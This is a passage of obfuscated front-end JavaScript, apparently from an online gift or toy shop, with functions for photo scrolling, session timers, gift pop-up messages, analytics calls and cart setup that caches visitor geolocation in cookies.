_0x96ca0=_0x42aad9,_0x5bfbc6=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x13c2*-0x1+0x6ba*0x2+0x64e*0x1],_0xdb8a74=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x26d8+-0x1740+-0xf97];_0x507051[_0x96ca0(0x1fe)]($,_0xdb8a74)[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1697)]),_0x507051[_0x96ca0(0x1fe)]($,_0x507051[_0x96ca0(0x11cd)])[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1485)]),_0x507051[_0x96ca0(0x1fe)]($,_0x5bfbc6)[_0x96ca0(0xbc6)+'re'](_0x507051[_0x96ca0(0x3d7)]),_0x507051[_0x96ca0(0x6c7)](document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xcba)])[_0x96ca0(0xac7)],'')?document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x1002)]:document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x156c)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])&&(document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)]),document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0xac7)]='\x20';},-0x5ad+-0x26b8+0xb5*0x41);}else _0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':0x0},0x1940+-0x78e+0x1*-0xef6,function(){});}function backtopOLD(){const _0x313ec4=_0x16f844,_0x2f5554={'fmcqQ':function(_0x40eb3b,_0x29b621){return _0x40eb3b(_0x29b621);},'Abezf':_0x313ec4(0x1bc2)},_0x1c59f5=_0x2f5554[_0x313ec4(0xdca)]($,_0x2f5554[_0x313ec4(0xbb4)]);_0x1c59f5[_0x313ec4(0x6b5)]({'scrollTop':0x0},-0x27*-0x57+0x16c9*0x1+-0x214e,function(){});}function expandPhotos(){const _0x249279=_0x16f844,_0x18fd8e={'kdfPd':_0x249279(0x15e8),'NdEWx':_0x249279(0x15e8)+'bt','lnUEX':_0x249279(0xc1b)+'ME','WAjQx':function(_0x494615,_0x1bd66b){return _0x494615==_0x1bd66b;},'RzaSq':function(_0x556e8a,_0x58d358){return _0x556e8a(_0x58d358);},'wDwra':_0x249279(0x8ea)+'s','etIZa':_0x249279(0xd41),'oqieF':_0x249279(0x14b5),'pWpET':function(_0x54912,_0x241a9b){return _0x54912(_0x241a9b);},'AcPZM':_0x249279(0x5a5),'ANuJK':function(_0x49d765,_0x1c845b){return _0x49d765<_0x1c845b;},'VPvNf':function(_0x2e36a3,_0x43ca2b){return _0x2e36a3(_0x43ca2b);},'qkysT':_0x249279(0x1bc2),'oeeUm':function(_0x55b85e,_0x240091){return _0x55b85e-_0x240091;},'LwTzT':_0x249279(0x942)+_0x249279(0x889),'sqNLw':function(_0x52c982,_0x39e036){return _0x52c982(_0x39e036);},'BhAQV':function(_0x3292b0,_0x1d8a36){return _0x3292b0+_0x1d8a36;},'xwemv':_0x249279(0x942)+_0x249279(0x670)},_0x5d0ced=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1a52)]),_0x2a6f81=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x18cb)]),_0x159838=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1849)])[_0x249279(0xac7)];if(_0x18fd8e[_0x249279(0x372)](_0x18fd8e[_0x249279(0x84a)]($,_0x18fd8e[_0x249279(0x1d38)])[_0x249279(0x19e2)](_0x18fd8e[_0x249279(0x1c29)]),_0x18fd8e[_0x249279(0x113a)])){_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0xb*-0x30e+0x2388+-0x1ee,0x2*0x1099+-0x2*0xf2+-0x1f4e),_0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0xf55)],_0x2a6f81[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)],_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0x19*0x45+-0xd6f+0xb62,-0x2*0x1376+-0x43*0x4+0x27f9);if(_0x18fd8e[_0x249279(0x1976)](windowWidth,0x1a58+0x2650+-0x3f09)){const _0xa2f8f6=_0x18fd8e[_0x249279(0x3b5)]($,_0x18fd8e[_0x249279(0xc86)]),_0x1b6006=$[_0x249279(0x1583)](this,_0x18fd8e[_0x249279(0x1a52)]);_0xa2f8f6[_0x249279(0x6b5)]({'scrollTop':_0x18fd8e[_0x249279(0xc6b)](_0x18fd8e[_0x249279(0x3b5)]($,_0x1b6006)[_0x249279(0x800)]()[_0x249279(0xf2c)],0xa7+-0xe7d*0x1+-0x745*-0x2)},-0x25c1+-0x1*0x2634+0x4fdd,function(){});}}else _0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)];let _0x3150e9=_0x18fd8e[_0x249279(0x616)];_0x18fd8e[_0x249279(0xa14)](gsAnalytics,_0x3150e9),_0x3150e9=_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x68e)],_0x159838),')'),_0x18fd8e[_0x249279(0x84a)](googleAnalytics,_0x3150e9);}function goToPhotos(){const _0x1370df=_0x16f844,_0x59f247={'yncWi':function(_0x42ba44,_0x1c3e2f){return _0x42ba44(_0x1c3e2f);},'CQLTp':_0x1370df(0x1bc2),'vgngi':_0x1370df(0x322),'MaBpy':_0x1370df(0x607)+'os','mjHBI':function(_0xbc1079,_0x5b1bc3){return _0xbc1079+_0x5b1bc3;},'qFLKB':_0x1370df(0x607)+_0x1370df(0x1c74),'DcXLY':function(_0x2b2015,_0x426389){return _0x2b2015(_0x426389);}},_0x51b0b9=_0x59f247[_0x1370df(0x1271)]($,_0x59f247[_0x1370df(0x1a35)]),_0xa287c6=$[_0x1370df(0x1583)](this,_0x59f247[_0x1370df(0x66b)]);_0x51b0b9[_0x1370df(0x6b5)]({'scrollTop':_0x59f247[_0x1370df(0x1271)]($,_0xa287c6)[_0x1370df(0x800)]()[_0x1370df(0xf2c)]},-0x215*0x8+-0x256d+0xb*0x573,function(){});let _0x299f26=_0x59f247[_0x1370df(0x794)];_0x59f247[_0x1370df(0x1271)](gsAnalytics,_0x299f26),_0x299f26=_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x10ac)],curItem),')'),_0x59f247[_0x1370df(0xae0)](googleAnalytics,_0x299f26);}function session(){const _0x7d7cef=_0x16f844,_0x19e5f0={'MddLp':function(_0x84e47d){return _0x84e47d();},'UQgkF':function(_0x2385bb){return _0x2385bb();},'haVLT':function(_0xe1d509){return _0xe1d509();},'uebCh':function(_0x208664,_0x2e7ed9){return _0x208664!==_0x2e7ed9;},'uUnCN':_0x7d7cef(0x522),'lULOa':_0x7d7cef(0x14af)+_0x7d7cef(0xdb0),'KlcWd':_0x7d7cef(0x1681),'IpZvY':_0x7d7cef(0x996)+'on','pmebG':_0x7d7cef(0xb52),'kdHwf':_0x7d7cef(0x138e),'VJInD':function(_0x2f0d4c,_0x4af039){return _0x2f0d4c==_0x4af039;},'jgBIP':_0x7d7cef(0x132a),'NlkYi':function(_0x2eb473,_0x9f1d93){return _0x2eb473+_0x9f1d93;},'yMxGV':function(_0x41016f,_0x141233){return _0x41016f*_0x141233;},'AzEPI':function(_0x557208,_0x2f4fab,_0x48787c){return _0x557208(_0x2f4fab,_0x48787c);},'XpPME':function(_0x27b768,_0x5d5380){return _0x27b768*_0x5d5380;},'RcmCZ':_0x7d7cef(0x671),'oNWTE':function(_0x321b98,_0x55deed){return _0x321b98>_0x55deed;},'HSDtx':_0x7d7cef(0x1688),'lScrg':_0x7d7cef(0xe51),'sqpdh':function(_0x372dc2,_0x1b2be4){return _0x372dc2<_0x1b2be4;},'xiypq':function(_0x10e0a2,_0x2b1a84){return _0x10e0a2(_0x2b1a84);},'ywzPL':function(_0x184671,_0x5ac4ab){return _0x184671==_0x5ac4ab;},'RKFIg':_0x7d7cef(0x112b)+_0x7d7cef(0x357)+'3','aOnZS':_0x7d7cef(0xc1b)+'ME','yCLIv':_0x7d7cef(0xe11),'hnwbp':_0x7d7cef(0x1c1c),'jboGv':function(_0x4a3223,_0x2239ee){return _0x4a3223==_0x2239ee;},'XwEVx':_0x7d7cef(0x536)+_0x7d7cef(0xead)+'ml','BOXez':_0x7d7cef(0x1a15)+_0x7d7cef(0x49e),'VXSoe':_0x7d7cef(0x1354)+_0x7d7cef(0x11f4)+_0x7d7cef(0x4e3),'QSRmS':_0x7d7cef(0xc52)+_0x7d7cef(0x1abc),'jVfPR':_0x7d7cef(0x1bd5)+_0x7d7cef(0x9d8),'gLYpb':_0x7d7cef(0x844),'YbxFo':_0x7d7cef(0x391)+_0x7d7cef(0x6bb)+'pg','qYSbl':function(_0x2f98d1,_0x2a9a51,_0x40f6c8){return _0x2f98d1(_0x2a9a51,_0x40f6c8);},'sjnGv':function(_0x19435c,_0x4e9a9e){return _0x19435c==_0x4e9a9e;},'LKlcs':_0x7d7cef(0x1a9a)+_0x7d7cef(0xa3d)+_0x7d7cef(0x177d)+_0x7d7cef(0x1353)+_0x7d7cef(0x15bc),'suBuL':_0x7d7cef(0x391)+_0x7d7cef(0xbd6),'XKTeZ':function(_0x1781cb,_0x5bf562){return _0x1781cb<_0x5bf562;},'HdDCP':_0x7d7cef(0x148b)+_0x7d7cef(0x1fa)+'se','rnIDE':_0x7d7cef(0xbde)+_0x7d7cef(0x12a0),'cjdKx':_0x7d7cef(0x3cb)+_0x7d7cef(0x159f),'idaeb':_0x7d7cef(0x391)+_0x7d7cef(0xdc5)+'pg','WllRc':function(_0x37c7d4,_0x3615ec,_0x2669ce){return _0x37c7d4(_0x3615ec,_0x2669ce);},'xFPfc':function(_0x32c11a,_0x370066){return _0x32c11a==_0x370066;}};if(_0x19e5f0[_0x7d7cef(0x1848)](typeof Storage,_0x19e5f0[_0x7d7cef(0x129a)])&&!['IN','ES','PT','CN'][_0x7d7cef(0x839)](country)){const _0x44f4e1=new Date(),_0x356680=window[_0x7d7cef(0x11d8)][_0x7d7cef(0x705)],_0x20448f=_0x356680[_0x7d7cef(0x84c)]('/')[_0x7d7cef(0x14e2)]();let _0x538c5d=JSON[_0x7d7cef(0x180a)](sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x195b)]));if(!_0x538c5d){let _0x5790c1=0x1*0x20f+0x59+-0x260;(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))&&(_0x5790c1=-0x1*0x1dc5+0x77+0x36*0x8b);(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))&&(_0x5790c1=0x1648+-0x115e+-0x274*0x2);_0x19e5f0[_0x7d7cef(0x143e)](window[_0x7d7cef(0x11d8)][_0x7d7cef(0x16b1)],_0x19e5f0[_0x7d7cef(0x10d1)])&&(_0x5790c1=-0x1652+0x2182+-0xb2f*0x1);const _0x2e8a69=new Date(_0x19e5f0[_0x7d7cef(0x1ae6)](new Date()[_0x7d7cef(0x1378)](),_0x19e5f0[_0x7d7cef(0x5d5)](-0x1a5ec+-0xf787+0x387d3*0x1,_0x5790c1))),_0x1f4df5={'expiresAt':_0x2e8a69};sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0x195b)],JSON[_0x7d7cef(0x277)](_0x1f4df5)),_0x19e5f0[_0x7d7cef(0xcf8)](setTimeout,session,_0x19e5f0[_0x7d7cef(0x4be)](0x2*0xd18c+-0xee*-0x93+-0xa0b1*0x2,_0x5790c1));if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])||sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])){if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]))sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));else sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])&&localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));}else sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f),localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f);}else{let _0x41f72a=_0x538c5d[_0x7d7cef(0x909)];if(_0x19e5f0[_0x7d7cef(0x18fb)](Date[_0x7d7cef(0x180a)](_0x44f4e1),Date[_0x7d7cef(0x180a)](_0x41f72a))){let _0x399024=!![];if(_0x399024||localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x3e7)])){if(!sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x1b9a)])&&!$[_0x7d7cef(0x5fa)]('cp')&&!coupon&&!localStorage[_0x7d7cef(0xd38)]('e')){let _0x7314f5=0x234a+0x6*0x5+-0x2368;for(let _0xc0c77d=-0xae4+0x1*-0xb5d+-0x1b*-0xd3;_0x19e5f0[_0x7d7cef(0xf54)](_0xc0c77d,items[_0x7d7cef(0x1bda)]);_0xc0c77d++){_0x7314f5+=_0x19e5f0[_0x7d7cef(0x36b)](parseInt,items[_0xc0c77d][-0x1e44+-0x2226+0x406c]);}if(_0x19e5f0[_0x7d7cef(0x18fb)](_0x7314f5,0x1*0x982+-0x1835+-0x1*-0xf03)||_0x19e5f0[_0x7d7cef(0x1643)](_0x7314f5,-0x26ba+-0x7f1+0x2eab)){let _0x302373;const _0x4bc511=new Audio(_0x19e5f0[_0x7d7cef(0x1a2f)]),_0x4c3039=sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]);let _0x527c7e;document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])&&(_0x527c7e=document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])[_0x7d7cef(0xac7)]);if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0x194)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)]))&&(_0x19e5f0[_0x7d7cef(0xf54)]([_0x19e5f0[_0x7d7cef(0x1aef)],_0x19e5f0[_0x7d7cef(0x1986)],_0x19e5f0[_0x7d7cef(0x83c)],_0x19e5f0[_0x7d7cef(0xfef)]][_0x7d7cef(0x187c)](_0x527c7e),-0x20e0*0x1+-0xc8a+0x2d6a)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16dc)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x26e9be=_0x7d7cef;_0x19e5f0[_0x26e9be(0x1bdb)](showKatanaGifttMessage);},0x26c4+-0xd01+-0x5*0x2cf))),_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0xcb8)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x36160a=_0x7d7cef;_0x19e5f0[_0x36160a(0x24f)](showRailGifttMessage);},-0xd2c+-0x1bb0+0x3494*0x1));else{if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))_0x19e5f0[_0x7d7cef(0x18e6)]([_0x19e5f0[_0x7d7cef(0x14f3)],_0x19e5f0[_0x7d7cef(0x806)],_0x19e5f0[_0x7d7cef(0x1b41)]][_0x7d7cef(0x187c)](_0x527c7e),0x56a+0x92a+-0xe94)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16f)],_0x19e5f0[_0x7d7cef(0xab2)](setTimeout,function(){const _0x58c120=_0x7d7cef;_0x19e5f0[_0x58c120(0x154c)](showLabubuGifttMessage);},0xc14*0x2+0x1689+-0x7*0x4ff));else{if(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)])){}else{if(_0x19e5f0[_0x7d7cef(0x1187)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])){}else{}}}}}}}}else _0x19e5f0[_0x7d7cef(0xab2)](setTimeout,session,-0x1ce44+0x14573+-0xa9b*-0x23);}}}function initCart(){const _0x2cd3c3=_0x16f844,_0x5f4f09={'ZcAnW':function(_0x10d0c5,_0x12de9a){return _0x10d0c5!=_0x12de9a;},'LPmwD':_0x2cd3c3(0x132a),'Nipdu':_0x2cd3c3(0xa06)+_0x2cd3c3(0x859),'FgAAn':function(_0x3af24b,_0x5cc65f){return _0x3af24b(_0x5cc65f);},'fSbBv':function(_0x1b0763,_0x535449){return _0x1b0763(_0x535449);},'ZTXJS':function(_0x382a13){return _0x382a13();},'qbGXS':_0x2cd3c3(0xca2)+_0x2cd3c3(0x1113),'ebIgd':_0x2cd3c3(0x1a47),'BqWbP':function(_0x395675,_0x1f1c41){return _0x395675>=_0x1f1c41;},'OkdxB':function(_0x36dca9,_0x56d5a3){return _0x36dca9!=_0x56d5a3;},'wzeKu':_0x2cd3c3(0x5ab),'rGnab':_0x2cd3c3(0x1134),'SATlM':function(_0x305baf,_0x5f526a){return _0x305baf(_0x5f526a);},'QfeFq':_0x2cd3c3(0x135a)+_0x2cd3c3(0x644),'PdtlE':_0x2cd3c3(0x1c9c)+'1','OplIg':function(_0x327ede,_0x3e3065){return _0x327ede(_0x3e3065);},'gqBjE':function(_0x5e76ba,_0x1dca5b){return _0x5e76ba(_0x1dca5b);},'zyxGN':_0x2cd3c3(0x4df)+_0x2cd3c3(0x2f1)+'n/','CPrhH':_0x2cd3c3(0x1688),'avfiz':_0x2cd3c3(0x1b37),'csNpN':_0x2cd3c3(0xc1b)+'ME','KZMbL':_0x2cd3c3(0x1769)+_0x2cd3c3(0x1008)+_0x2cd3c3(0x1577),'fygEJ':_0x2cd3c3(0x1769)+_0x2cd3c3(0x16a6)+_0x2cd3c3(0x10aa),'aAHmv':_0x2cd3c3(0xfe5),'NAJQO':_0x2cd3c3(0x9d5),'cxriT':_0x2cd3c3(0x410),'AyWOS':_0x2cd3c3(0x17b7),'Gmgjo':function(_0x16c703,_0xa3c606){return _0x16c703==_0xa3c606;},'WHqMS':function(_0x3907fc,_0xbd4a8f){return _0x3907fc==_0xbd4a8f;},'uZpQo':function(_0x5f4f5a,_0xe509ae){return _0x5f4f5a==_0xe509ae;},'vStof':_0x2cd3c3(0xb1e)+'s','SIMKA':_0x2cd3c3(0x1185),'oYgtn':function(_0x56da44,_0x408a30){return _0x56da44==_0x408a30;},'LqQWu':function(_0x56b72f){return _0x56b72f();},'gEZqs':_0x2cd3c3(0x1065)+_0x2cd3c3(0x5f7),'qnsNn':function(_0x177a76,_0x3be7f8){return _0x177a76==_0x3be7f8;},'AGsql':_0x2cd3c3(0x7a8),'kqPeR':_0x2cd3c3(0x11eb),'ETgTC':_0x2cd3c3(0x684)+'l','mukpD':_0x2cd3c3(0x1c05)+'n','pgnPA':function(_0x7b9db0){return _0x7b9db0();},'GTphj':_0x2cd3c3(0x11c0),'iguFA':function(_0x42b180,_0x3e156a){return _0x42b180==_0x3e156a;},'uOrZx':_0x2cd3c3(0xbcc),'Dwman':_0x2cd3c3(0x99d),'wBCYC':_0x2cd3c3(0xae5),'eKWDQ':_0x2cd3c3(0x10c1)+_0x2cd3c3(0x1b36),'clZoQ':_0x2cd3c3(0xcb6)+_0x2cd3c3(0x609)+'er','rqeJC':function(_0x12abcc,_0x54fff1){return _0x12abcc==_0x54fff1;},'riPhD':function(_0x5eb02c,_0x409eef){return _0x5eb02c==_0x409eef;},'auWhs':function(_0x518f1e,_0x31a805){return _0x518f1e==_0x31a805;},'CNVyO':function(_0x2ecd60,_0x41325e){return _0x2ecd60>_0x41325e;},'JlGYu':_0x2cd3c3(0x2c9)+_0x2cd3c3(0xce3),'npILr':function(_0x55469e,_0x40e5fd){return _0x55469e*_0x40e5fd;},'YtEFE':function(_0x4638e3,_0x1795fe){return _0x4638e3==_0x1795fe;},'gEwCU':_0x2cd3c3(0x155b)+_0x2cd3c3(0x2b9),'OkgNU':_0x2cd3c3(0xc49),'JkSbx':function(_0x3e01d6,_0x4f3b3b){return _0x3e01d6<_0x4f3b3b;},'vvLkO':function(_0x272a00,_0x1b2a9){return _0x272a00==_0x1b2a9;},'mblit':function(_0x34fbe8){return _0x34fbe8();},'EbTUt':function(_0x2a81af,_0x160a96){return _0x2a81af(_0x160a96);},'aFUpq':function(_0x19e348,_0x53a8bf){return _0x19e348(_0x53a8bf);},'WAQQH':function(_0x528893,_0x1a96e9){return _0x528893<_0x1a96e9;},'awnIO':function(_0x39f878,_0x5d247d){return _0x39f878+_0x5d247d;},'bSSmN':function(_0xd2fcb7,_0x597e41){return _0xd2fcb7+_0x597e41;},'tJuls':function(_0x20efd3,_0x2cb5f1){return _0x20efd3<_0x2cb5f1;},'pVdrg':function(_0xbdd83b,_0x562b91){return _0xbdd83b<_0x562b91;},'cTqEe':function(_0x42a92f,_0x2bae36){return _0x42a92f-_0x2bae36;},'fjQkN':function(_0x20151e){return _0x20151e();},'QHdeG':function(_0x34898c,_0x46a287){return _0x34898c>_0x46a287;},'ykOZB':function(_0x37ff5f,_0x2a9224){return _0x37ff5f<_0x2a9224;},'VrleO':function(_0x4ecac9,_0x35e22b){return _0x4ecac9>_0x35e22b;},'YWkYe':function(_0x43d82a,_0x581202){return _0x43d82a==_0x581202;},'weSIK':function(_0x1226d6,_0x810c5a){return _0x1226d6==_0x810c5a;},'Qyzbz':function(_0x452fa5){return _0x452fa5();},'OAFEG':function(_0x211dcb,_0x45d55e){return _0x211dcb(_0x45d55e);},'TyzXv':function(_0x5dc7fc,_0x32523f){return _0x5dc7fc>_0x32523f;},'YOYxP':function(_0x4e24a0,_0x138013){return _0x4e24a0==_0x138013;},'rSjxa':function(_0x247f62,_0x2e4d34){return _0x247f62(_0x2e4d34);},'pTgzR':function(_0x48ce99,_0x311ae1){return _0x48ce99<=_0x311ae1;},'Nrtfc':_0x2cd3c3(0xaa0),'ZphZG':_0x2cd3c3(0x143b)+'ry','ArXYU':_0x2cd3c3(0x1d81),'fUNzo':_0x2cd3c3(0xeb9)+_0x2cd3c3(0x70b),'nViTh':function(_0x58c867,_0x522f0f){return _0x58c867&_0x522f0f;},'xPena':function(_0x32360a,_0xb82b0a){return _0x32360a(_0xb82b0a);},'aUypX':_0x2cd3c3(0xa69)+_0x2cd3c3(0x157e),'eCsCt':function(_0x310fe6,_0x2fc881){return _0x310fe6!=_0x2fc881;},'Ldrqq':_0x2cd3c3(0x1aae)+_0x2cd3c3(0x193f)+_0x2cd3c3(0x32a)+_0x2cd3c3(0x1632)+_0x2cd3c3(0x1392),'pVCoD':function(_0x279809,_0x3f9c0a){return _0x279809==_0x3f9c0a;},'OHRAw':_0x2cd3c3(0x844),'UQeEh':_0x2cd3c3(0x4cb)+_0x2cd3c3(0xe96)+_0x2cd3c3(0x27c),'IRnku':function(_0x2f3a6b,_0x4925e3,_0x7ed62d){return _0x2f3a6b(_0x4925e3,_0x7ed62d);},'qTKZM':_0x2cd3c3(0x5bf),'EKBQs':_0x2cd3c3(0x7a1),'ovoXG':_0x2cd3c3(0x154e),'nNogF':_0x2cd3c3(0x1b4b)},_0xaabe96=_0x5f4f09[_0x2cd3c3(0x16b4)]($,_0x5f4f09[_0x2cd3c3(0x12e2)])[_0x2cd3c3(0x1583)](_0x5f4f09[_0x2cd3c3(0x448)])[_0x2cd3c3(0x149e)](-(-0x1c86+-0x147*0x1+0x1dcf*0x1)),_0x24538e=new Date(),_0x4e06bc=_0x24538e[_0x2cd3c3(0x749)](),_0x17f207=_0x5f4f09[_0x2cd3c3(0x1507)](_0x4e06bc,0xbd+-0x10bd*-0x1+-0x2*0x8b7)?'pm':'am';_0x5f4f09[_0x2cd3c3(0x13f7)](_0x17f207,_0xaabe96)&&!sessionStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x2b8)])&&(sessionStorage[_0x2cd3c3(0x1d1c)](_0x5f4f09[_0x2cd3c3(0x2b8)],_0x5f4f09[_0x2cd3c3(0x13cc)]),_0x5f4f09[_0x2cd3c3(0x151f)](gsAnalytics,_0x5f4f09[_0x2cd3c3(0x1320)]),location[_0x2cd3c3(0x10a6)](!![]));if($[_0x2cd3c3(0x5fa)]('G1')&&$[_0x2cd3c3(0x5fa)]('G2')&&$[_0x2cd3c3(0x5fa)]('G3')&&$[_0x2cd3c3(0x5fa)]('G4')&&$[_0x2cd3c3(0x5fa)]('G5')&&$[_0x2cd3c3(0x5fa)]('G9')){const _0x24cc8f=_0x5f4f09[_0x2cd3c3(0xc56)][_0x2cd3c3(0x84c)]('|');let _0x3a40f1=-0xcac+0x1*0x235d+0x9d*-0x25;while(!![]){switch(_0x24cc8f[_0x3a40f1++]){case'0':ipa=_0x5f4f09[_0x2cd3c3(0x504)](atob,$[_0x2cd3c3(0x5fa)]('G4'));continue;case'1':isp=_0x5f4f09[_0x2cd3c3(0x17e1)](atob,$[_0x2cd3c3(0x5fa)]('G5'));continue;case'2':state=$[_0x2cd3c3(0x5fa)]('G3');continue;case'3':city=$[_0x2cd3c3(0x5fa)]('G2');continue;case'4':country=$[_0x2cd3c3(0x5fa)]('G1');continue;case'5':countryname=$[_0x2cd3c3(0x5fa)]('G9');continue;}break;}}else $[_0x2cd3c3(0x1a1c)](_0x5f4f09[_0x2cd3c3(0x16c8)],function(_0x477882){const _0xd501d5=_0x2cd3c3;if(_0x477882[_0xd501d5(0x10dd)]&&_0x5f4f09[_0xd501d5(0x174b)](window[_0xd501d5(0x11d8)][_0xd501d5(0x16b1)],_0x5f4f09[_0xd501d5(0x70e)])){const _0x19e66e=_0x5f4f09[_0xd501d5(0x1d86)][_0xd501d5(0x84c)]('|');let _0x108631=0x1fc1*-0x1+-0x287*-0xe+-0x3a1;while(!![]){switch(_0x19e66e[_0x108631++]){case'0':_0x477882['ip']&&(ipa=_0x477882['ip'],$[_0xd501d5(0x5fa)]('G4',_0x5f4f09[_0xd501d5(0x281)](btoa,ipa)));continue;case'1':_0x477882[_0xd501d5(0x1b60)]&&(isp=_0x477882[_0xd501d5(0x1b60)],$[_0xd501d5(0x5fa)]('G5',_0x5f4f09[_0xd501d5(0x16b4)](btoa,isp)));continue;case'2':country=_0x477882[_0xd501d5(0x10dd)][_0xd501d5(0x83e)+'e']();continue;case'3':$[_0xd501d5(0x5fa)]('G1',country);continue;case'4':_0x477882[_0xd501d5(0x1d57)+'e']&&(state=_0x477882[_0xd501d5(0x1d57)+'e'],$[_0xd501d5(0x5fa)]('G3',state));continue;case'5':_0x477882[_0xd501d5(0x81c)]&&(city=_0x477882[_0xd501d5(0x81c)],$[_0xd501d5(0x5fa)]('G2',city));continue;case'6':_0x477882[_0xd501d5(0x1caa)+'me']&&(countryname=_0x477882[_0xd501d5(0x1caa)+'me'],$[_0xd501d5(0x5fa)]('G9',countryname));continue;}break;}}});$[_0x2cd3c3(0x5fa)]('FX')&&!fx&&(localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x1bf5)]),localStorage[_0x2cd3c3(0